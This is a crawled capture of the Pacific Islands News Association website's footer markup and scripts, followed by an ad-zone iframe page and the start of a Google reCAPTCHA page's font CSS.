<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-341"><a href="https://www.abu.org.my/">ABU</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-343"><a href="https://aibd.org.my/">AIBD</a></li>
</ul></div></aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pina.com.fj/"><img class="td-retina-data" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" alt="Pacific Islands News Association" title="Pacific Islands News Association"  width="140" height="140" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Pacific Islands News Association<br>
105 Amy Street, Toorak, <br>
Suva, Fiji Islands <br>
<br>
© 2008 - 2026  Pacific Islands News Association | All rights reserved</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pacnews\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2022/07/29/fiji-begins-selection-of-private-sector-developer-for-3000-affordable-climate-resilient-homes/"  rel="bookmark" class="td-image-wrap " title="Fiji begins selection of Private sector developer for 3000 affordable, Climate-resilient homes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fiji begins selection of Private sector developer for 3000 affordable, Climate-resilient homes" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/07/HOMESS-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/07/29/fiji-begins-selection-of-private-sector-developer-for-3000-affordable-climate-resilient-homes/"  rel="bookmark" title="Fiji begins selection of Private sector developer for 3000 affordable, Climate-resilient homes">Fiji begins selection of Private sector developer for 3000 affordable, Climate-resilient...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-29T10:19:59+12:00" >July 29, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2023/08/16/rainbow-warrior-sails-pacific-seeking-evidence-for-world-court-climate-case/"  rel="bookmark" class="td-image-wrap " title="Rainbow Warrior sails Pacific seeking evidence for World Court climate case" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rainbow Warrior sails Pacific seeking evidence for World Court climate case" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2023/08/GREENS-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2023/08/16/rainbow-warrior-sails-pacific-seeking-evidence-for-world-court-climate-case/"  rel="bookmark" title="Rainbow Warrior sails Pacific seeking evidence for World Court climate case">Rainbow Warrior sails Pacific seeking evidence for World Court climate case</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-16T18:36:27+12:00" >August 16, 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2022/11/08/cop27-3-1-billion-plan-to-achieve-early-warning-systems-for-all-by-2027/"  rel="bookmark" class="td-image-wrap " title="COP27: $3.1 billion plan to achieve early warning systems for all by 2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="COP27: $3.1 billion plan to achieve early warning systems for all by 2027" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/11/11B-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/11/08/cop27-3-1-billion-plan-to-achieve-early-warning-systems-for-all-by-2027/"  rel="bookmark" title="COP27: $3.1 billion plan to achieve early warning systems for all by 2027">COP27: $3.1 billion plan to achieve early warning systems for all...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-08T12:55:18+12:00" >November 8, 2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6972433d11884
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.zone-body h4.td-block-title,.zone-sidebar h4.td-block-title,.zone-header h4.td-block-title,.zone-footer h4.td-block-title{text-align:center;margin-bottom:0;line-height:16px}.zone-body h4.td-block-title span.td-pulldown-size,.zone-sidebar h4.td-block-title span.td-pulldown-size,.zone-header h4.td-block-title span.td-pulldown-size,.zone-footer h4.td-block-title span.td-pulldown-size{font-size:10px;font-weight:400;color:rgb(187,187,187);text-transform:none;text-align:center}.td-footer-container h4{margin-bottom:6px}.footer-col-3 li,.footer-col-4 li{margin-bottom:0!important}</style>

<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/pinaorgf\/www.pina.com.fj\/wp-content\/uploads\/angwp\/","src":"https:\/\/pina.com.fj\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.2" id="_ning_global-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.2" id="spr_inViewport_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.2" id="spr_parallax_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pina.com.fj\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/?_dnid=408&t=1619807756
body_size: 1161
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://pina.com.fj/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://pina.com.fj/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body><div class="angwp_408 _ning_outer ang_zone_408 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_408_2111899222" class="_ning_zone_inner" style="width:300px; height:100px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:100px;"><div class="slide_1 slide" idle="5000"><div class="angwp_412 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="412" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=412&aid=408&t=1769137656" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/angwp/items/412/advert-vacancy-medical-superintendant.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_413 _ning_cont _ning_hidden _align_center" data-size="300x100" data-bid="413" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=413&aid=408&t=1769137656" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/2020/03/v_v_a2.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>
<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<script>jQuery(document).ready(function($){var options_408_2111899222 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_408_2111899222 = [];options_408_2111899222.$AutoPlay = 1;options_408_2111899222.$ArrowKeyNavigation = false;options_408_2111899222.$DragOrientation = 0;options_408_2111899222.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_408_2111899222,$TransitionsOrder:1,$ShowLink:true};function Slider_408_2111899222_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_408_2111899222").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_408_2111899222").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_408_2111899222").find(".slide").removeClass("active");
								$("#_ning_zone_408_2111899222").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_408_2111899222").length ){var _ning_slider_408_2111899222 = new $JssorSlider$('_ning_zone_408_2111899222', options_408_2111899222);_ning_slider_408_2111899222.$On($JssorSlider$.$EVT_PARK, Slider_408_2111899222_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_408_2111899222').parent().width();if(parentWidth){if( typeof _ning_slider_408_2111899222 !== "undefined" ){_ning_slider_408_2111899222.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style></style><!-- / Adning. -->

</body></html>
<!-- Dynamic page generated in 0.301 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 03:07:36 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&co=aHR0cHM6Ly9waW5hLmNvbS5majo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=476h56l4nl6t
body_size: 48729
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, 